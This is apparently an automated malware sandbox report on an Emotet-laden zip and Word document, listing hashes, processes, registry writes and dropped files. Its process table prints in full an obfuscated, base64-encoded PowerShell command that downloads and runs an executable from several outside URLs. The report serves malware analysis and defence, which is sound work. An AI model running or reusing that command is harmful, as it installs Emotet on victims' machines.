
| File name: | New Doc 2020-10-21 05.14.06_3.zip |
| Full analysis: | https://app.any.run/tasks/6e192913-fbab-4b0a-bafc-55de993d99f1 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 22, 2020, 13:38:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 7DADB1FCD5CD30EE0803CA93C07A2F0F |
| SHA1: | D4A4DE54AF896ACFA43740FF30C774136FD4C805 |
| SHA256: | C849E3F6CE308AB6087E619BA0E448BE9A9CC795AA8DCA14696597891F7F22C2 |
| SSDEEP: | 1536:Z9jiwspCHkngkbw391SsWRqQJL335kZf7nXYcnNAbSrZCv0Fa1Awg7wL:DUmog2w39AsAXJL33s7Zeb8dF+AzK |

MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 404)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 404)
Creates files in the user directory
- POwersheLL.exe (PID: 3952)
Executed via WMI
- POwersheLL.exe (PID: 3952)
PowerShell script executed
- POwersheLL.exe (PID: 3952)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3136)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|

| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:22 00:14:03 |
| ZipCRC: | 0x206364a2 |
| ZipCompressedSize: | 95305 |
| ZipUncompressedSize: | 195072 |
| ZipFileName: | 2740_48961172733_412.doc |
Total processes
38
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 404 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\New Doc 2020-10-21 05.14.06_3.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3136 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb404.30579\2740_48961172733_412.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3952 | POwersheLL -ENCOD IABzAGUAVAAtAHYAQQBSAEkAQQBCAEwARQAgACAAKAAiAGYAQQA3AGIAIgArACIAbQAiACkAIAAoACAAIABbAHQAeQBQAEUAXQAoACIAewAzAH0AewAxAH0AewAyAH0AewAwAH0AIgAtAEYAIAAnAGQASQBSAGUAQwB0AE8AcgBZACcALAAnAFQAZQBtACcALAAnAC4AaQBPAC4AJwAsACcAUwB5AFMAJwApACAAKQAgACAAOwAgACAAcwBlAFQALQBJAHQAZQBtACAAIABWAEEAUgBpAGEAQgBMAEUAOgBnADAAQwByAFoAagAgACAAKAAgAFsAVAB5AFAARQBdACgAIgB7ADIAfQB7ADMAfQB7ADEAfQB7ADQAfQB7ADAAfQB7ADUAfQAiACAALQBmACAAJwBNAEEATgBhACcALAAnAHIAdgBJAEMAZQBQAE8ASQAnACwAJwBzAHkAUwAnACwAJwBUAEUATQAuAE4AZQB0AC4AUwBlACcALAAnAG4AdAAnACwAJwBHAEUAUgAnACkAKQA7ACAAJABJAF8AZABsAGQAZABrAD0AKAAoACcAVABvACcAKwAnADMAMwAzACcAKQArACcAbQBvACcAKQA7ACQAVABuAGwAZQB5ADEAcAA9ACQASQBoAGgAaQB6ADYAbwAgACsAIABbAGMAaABhAHIAXQAoADYANAApACAAKwAgACQASQA0ADIAcABtADUAeQA7ACQAVQB3ADMAegB3AGUAcQA9ACgAKAAnAE8ANQAnACsAJwBnACcAKQArACcAdgAnACsAKAAnAGsAJwArACcAeQAzACcAKQApADsAIAAgACgAIAAgAEwAcwAgACAAKAAnAHYAQQAnACsAJwBSACcAKwAnAEkAQQBiAEwARQA6AGYAJwArACcAQQA3AEIAbQAnACkAKQAuAFYAYQBsAFUAZQA6ADoAIgBDAHIAZQBhAFQAYABFAEQAYABJAFIAYABFAEMAVABgAE8AUgB5ACIAKAAkAEgATwBNAEUAIAArACAAKAAoACgAJwBoAEgAJwArACcAVgAnACkAKwAnAFAAJwArACcANgAnACsAKAAnAGEAOABfACcAKwAnAGIAcAAnACsAJwBoAEgAJwApACsAKAAnAFYASwAnACsAJwBtACcAKwAnAGsAZwBsAHQAJwApACsAJwB2ACcAKwAnAGgAJwArACcASABWACcAKQAgACAALQBjAHIAZQBwAGwAYQBjAEUAIAAoAFsAQwBIAEEAUgBdADEAMAA0ACsAWwBDAEgAQQBSAF0ANwAyACsAWwBDAEgAQQBSAF0AOAA2ACkALABbAEMASABBAFIAXQA5ADIAKQApADsAJABZAF8ANgBlAGwAbQBhAD0AKAAoACcAUAAnACsAJwAxADAAJwApACsAKAAnAGwAbQAnACsAJwA3ACcAKQArACcANgAnACkAOwAgACgAIABDAGgAaQBMAEQASQBUAEUATQAgAFYAQQBSAGkAQQBiAEwAZQA6AEcAMABDAHIAegBKACAAKQAuAFYAQQBMAFUARQA6ADoAIgBTAEUAQwB1AHIAYABJAGAAVABZAFAAUgBPAHQATwBgAEMAbwBMACIAIAA9ACAAKAAnAFQAJwArACgAJwBsAHMAMQAnACsAJwAyACcAKQApADsAJABTAHQAMABmAHYAMQB6AD0AKAAoACcAVQB6AHkAJwArACcANgAnACkAKwAoACcAegAnACsAJwA0AGQAJwApACkAOwAkAEEAMgAyADQAZAAxADMAIAA9ACAAKAAnAEEAegAnACsAJwByACcAKwAoACcAbgBfAHUAJwArACcAOQBxACcAKQApADsAJABIAGMAOABmAGUAZwB6AD0AKAAoACcARwA3ACcAKwAnADIAJwApACsAKAAnAHoAJwArACcAdwBzAGkAJwApACkAOwAkAFEAbQB3AHkAZwA0ADQAPQAoACcASABrACcAKwAoACcAeQBvACcAKwAnAHIAJwApACsAJwA5AGYAJwApADsAJABWADIAbgB0AGUAZAByAD0AJABIAE8ATQBFACsAKAAoACcAVAAnACsAKAAnAGwAMwBQACcAKwAnADYAJwApACsAKAAnAGEAOABfAGIAJwArACcAcAAnACsAJwBUAGwAMwAnACkAKwAoACcASwAnACsAJwBtAGsAZwAnACkAKwAnAGwAJwArACcAdAAnACsAJwB2ACcAKwAoACcAVAAnACsAJwBsADMAJwApACkAIAAgAC0AUgBlAFAATABBAGMARQAgACAAKABbAEMASABBAHIAXQA4ADQAKwBbAEMASABBAHIAXQAxADAAOAArAFsAQwBIAEEAcgBdADUAMQApACwAWwBDAEgAQQByAF0AOQAyACkAKwAkAEEAMgAyADQAZAAxADMAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAE4AdgBrAHgANABjAHgAPQAoACgAJwBaADYAJwArACcAcAAnACkAKwAnADkAbgAnACsAJwBfAHAAJwApADsAJABZADYAOAA1AHkAbQB1AD0ALgAoACcAbgBlAHcALQBvAGIAagAnACsAJwBlAGMAJwArACcAdAAnACkAIABuAGUAdAAuAHcAZQBCAEMAbABJAEUAbgBUADsAJABRADcAbwBrADgAYgBsAD0AKAAoACcAaAAnACsAJwB0AHQAJwApACsAKAAnAHAAJwArACcAcwA6AD0AJwApACsAJwBZADMAJwArACgAJwBuAGsAJwArACcATwBzACcAKQArACgAJwA9ACcAKwAnAFkAMwBuACcAKQArACcAawBPACcAKwAoACcAcwBrACcAKwAnAHAAJwApACsAJwBmAG4AJwArACgAJwBpACcAKwAnAGEAZwBhAC4AJwApACsAKAAnAGMAbwAnACsAJwBtAD0AWQAnACkAKwAoACcAMwAnACsAJwBuAGsATwAnACkAKwAoACcAcwAnACsAJwBiAGEAJwApACsAKAAnAGMAawAnACsAJwB1AHAAJwArACcAPQBZADMAbgAnACkAKwAnAGsATwAnACsAKAAnAHMAUQAnACsAJwB2AD0AJwApACsAKAAnAFkAMwBuAGsAJwArACcATwAnACkAKwAoACcAcwBAAGgAdAB0ACcAKwAnAHAAOgA9ACcAKwAnAFkAMwBuACcAKQArACcAawBPACcAKwAoACcAcwA9AFkAJwArACcAMwBuACcAKwAnAGsATwAnACkAKwAnAHMAJwArACgAJwBlAHQAaAAnACsAJwBhAG4AJwArACcAcwB0AGUAYwBoACcAKwAnAC4AJwApACsAKAAnAGMAJwArACcAbwBtAD0AWQAzACcAKwAnAG4AawAnACkAKwAnAE8AcwAnACsAKAAnAHcAcAAtACcAKwAnAGkAbgBjACcAKwAnAGwAdQAnACkAKwAnAGQAZQAnACsAKAAnAHMAJwArACcAPQBZADMAbgBrAE8AcwAnACsAJwBaACcAKQArACcAPQBZACcAKwAoACcAMwBuAGsAJwArACcATwAnACsAJwBzAEAAaAB0AHQAJwApACsAJwBwADoAJwArACgAJwA9ACcAKwAnAFkAMwBuAGsAJwApACsAJwBPACcAKwAoACcAcwA9AFkAJwArACcAMwBuAGsATwAnACkAKwAnAHMAJwArACgAJwBmAHMAJwArACcAbAAuACcAKQArACgAJwBjAG8AbQAnACsAJwAuAG0AJwApACsAJwB4ACcAKwAnAD0AJwArACgAJwBZACcAKwAnADMAbgBrACcAKwAnAE8AcwB3AHAAJwArACcALQBhAGQAJwApACsAJwBtACcAKwAnAGkAbgAnACsAKAAnAD0AWQAzACcAKwAnAG4AJwApACsAKAAnAGsATwAnACsAJwBzADIAJwApACsAKAAnAFQANwAnACsAJwBXACcAKQArACcAcwAnACsAKAAnAD0AWQAzAG4AJwArACcAawBPAHMAJwArACcAQABoACcAKQArACcAdAAnACsAJwB0ACcAKwAnAHAAJwArACgAJwBzACcAKwAnADoAPQBZACcAKwAnADMAbgAnACkAKwAnAGsATwAnACsAJwBzACcAKwAoACcAPQAnACsAJwBZADMAbgBrACcAKQArACcATwAnACsAKAAnAHMAJwArACcAdwB3AHcALgAnACkAKwAnAHQAJwArACgAJwBoAGUAYwAnACsAJwBpACcAKQArACgAJwB0AGkAegBlACcAKwAnAG4AJwApACsAJwBzACcAKwAoACcAZgBvAHIAdQBtAC4AbwByAGcAPQBZADMAbgAnACsAJwBrACcAKwAnAE8AJwArACcAcwAnACsAJwBjACcAKQArACgAJwBnACcAKwAnAGkALQAnACkAKwAnAGIAJwArACgAJwBpACcAKwAnAG4APQBZACcAKQArACgAJwAzAG4AawBPACcAKwAnAHMAJwArACcAawBVACcAKQArACcAPQAnACsAKAAnAFkAMwBuAGsAJwArACcATwAnACkAKwAnAHMAQAAnACsAJwBoACcAKwAoACcAdAB0AHAAOgAnACsAJwA9ACcAKwAnAFkAMwBuACcAKQArACgAJwBrAE8AcwA9ACcAKwAnAFkAJwApACsAJwAzAG4AJwArACgAJwBrAE8AJwArACcAcwBtAHUAJwApACsAJwByAGEAJwArACgAJwByACcAKwAnAGkALgAnACkAKwAoACcAZQBzAD0AWQAzACcAKwAnAG4AawAnACsAJwBPACcAKQArACcAcwAnACsAKAAnAHcAcAAtACcAKwAnAGMAJwArACcAbwBuAHQAZQBuAHQAPQAnACkAKwAoACcAWQAnACsAJwAzAG4AawBPAHMAaAA9ACcAKwAnAFkAMwAnACkAKwAnAG4AJwArACgAJwBrAE8AJwArACcAcwBAAGgAJwArACcAdAB0ACcAKQArACgAJwBwAHMAOgA9ACcAKwAnAFkAJwApACsAKAAnADMAbgAnACsAJwBrACcAKQArACgAJwBPAHMAPQBZACcAKwAnADMAbgBrAE8AcwAnACsAJwB3ACcAKwAnAHcAdwAuAHgAJwApACsAKAAnAGMAaABhACcAKwAnAHIAbABpAGUAcwAnACsAJwBkACcAKQArACgAJwBlACcAKwAnAHYAJwArACcAaQBsAHMALgAnACkAKwAnAGMAJwArACgAJwBvAG0AJwArACcAPQBZADMAJwApACsAKAAnAG4AawBPACcAKwAnAHMAdwAnACsAJwBwACcAKQArACgAJwAtAGkAJwArACcAbgBjACcAKwAnAGwAdQAnACsAJwBkAGUAcwA9ACcAKQArACgAJwBZADMAbgBrAE8AcwAnACsAJwB5AHMAJwArACcAdgA9AFkAJwApACsAKAAnADMAbgAnACsAJwBrAE8AcwBAACcAKwAnAGgAJwApACsAKAAnAHQAdABwAHMAOgA9AFkAJwArACcAMwBuACcAKQArACgAJwBrAE8AcwAnACsAJwA9ACcAKQArACcAWQAzACcAKwAoACcAbgBrACcAKwAnAE8AJwApACsAJwBzACcAKwAnAGgAJwArACcAcgBpACcAKwAoACcAbgAnACsAJwB0AGUAcgBuAGEAdAAnACsAJwBpACcAKwAnAG8AbgAnACkAKwAnAGEAbAAnACsAKAAnAGIAJwArACcAZAAuACcAKwAnAGMAbwBtACcAKQArACcAPQAnACsAKAAnAFkAMwAnACsAJwBuACcAKQArACgAJwBrAE8AcwBzAGUAbABlACcAKwAnAGMAJwApACsAKAAnAHQAYQAnACsAJwByAD0AJwApACsAKAAnAFkAMwAnACsAJwBuAGsAJwArACcATwBzAGgAJwApACsAKAAnAD0AJwArACcAWQAzAG4AawBPACcAKQArACgAJwBzAEAAaAB0AHQAcABzACcAKwAnADoAPQBZADMAJwArACcAbgBrACcAKwAnAE8AJwArACcAcwAnACkAKwAnAD0AJwArACgAJwBZACcAKwAnADMAbgBrAE8AcwBjACcAKwAnAGEAYgBhAGwAJwApACsAKAAnAGwAZQByAG8AcwAnACsAJwBkAGUAcwAnACsAJwBhACcAKQArACgAJwBuAGYAJwArACcAZQAnACkAKwAoACcAcgBuACcAKwAnAGEAJwApACsAJwBuAGQAJwArACgAJwBvAC4AZQBzACcAKwAnAD0AWQAnACkAKwAnADMAbgAnACsAJwBrAE8AJwArACgAJwBzAHcAJwArACcAcAAnACkAKwAoACcALQBpACcAKwAnAG4AJwApACsAJwBjACcAKwAoACcAbAB1ACcAKwAnAGQAZQAnACsAJwBzAD0AWQAnACkAKwAoACcAMwBuACcAKwAnAGsATwBzACcAKwAnAHIAZQA4ACcAKQArACcAbgAnACsAKAAnAEsAJwArACcAVQBqAD0AWQAnACkAKwAnADMAJwArACgAJwBuACcAKwAnAGsATwBzACcAKQApAC4AIgByAEUAYABwAGAAbABBAEMARQAiACgAKAAoACcAPQBZACcAKwAnADMAJwApACsAJwBuACcAKwAoACcAawAnACsAJwBPAHMAJwApACkALAAnAC8AJwApAC4AIgBzAGAAcABMAEkAdAAiACgAJABHAGMAbgBpAGwAMwBwACAAKwAgACQAVABuAGwAZQB5ADEAcAAgACsAIAAkAEgAawA2ADYAdABsAHMAKQA7ACQAVABmAGcAYgBoAHcAcwA9ACgAKAAnAFMAJwArACcAZAAxAGwAbwAnACkAKwAnADcAJwArACcAagAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEwAZQBuAHQAYwBwAGoAIABpAG4AIAAkAFEANwBvAGsAOABiAGwAKQB7AHQAcgB5AHsAJABZADYAOAA1AHkAbQB1AC4AIgBEAGAAbwBgAHcAbgBsAE8AQQBkAGYASQBMAGUAIgAoACQATABlAG4AdABjAHAAagAsACAAJABWADIAbgB0AGUAZAByACkAOwAkAFcAcgBmAHAAdgA5AGsAPQAoACcARQAnACsAJwA1ACcAKwAoACcAbgAnACsAJwB0AGgANABhACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFYAMgBuAHQAZQBkAHIAKQAuACIAbABlAE4AYABnAGAAVABoACIAIAAtAGcAZQAgADQAMwAwADQAOAApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAaQAnACsAJwBuADMAJwArACgAJwAyAF8AJwArACcAUAByACcAKQArACgAJwBvACcAKwAnAGMAZQAnACkAKwAnAHMAcwAnACkAKQAuACIAQwByAGAARQBhAHQAZQAiACgAJABWADIAbgB0AGUAZAByACkAOwAkAEMAZwBoADUAbwBfAHgAPQAoACgAJwBWAHQAaQAnACsAJwBjACcAKQArACgAJwBkACcAKwAnAGQAbwAnACkAKQA7AGIAcgBlAGEAawA7ACQAUABfAGIAZwBkADIANQA9ACgAKAAnAEsANwAnACsAJwBvACcAKQArACgAJwBpAF8AbQAnACsAJwA4ACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJABCADAAawB6AGMAcQByAD0AKAAnAE4ANgAnACsAJwAzAG8AJwArACgAJwBiACcAKwAnAHoAYgAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 520
Read events
1 624
Write events
708
Delete events
188
Modification events
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\New Doc 2020-10-21 05.14.06_3.zip | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (404) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1364590654 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAFA1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3952 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ESLB5HQITLF32ZD4IDM0.temp | — | |
MD5:— | SHA256:— | |||
| 3952 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12bd8b.TMP | binary | |
MD5:— | SHA256:— | |||
| 3136 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3952 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
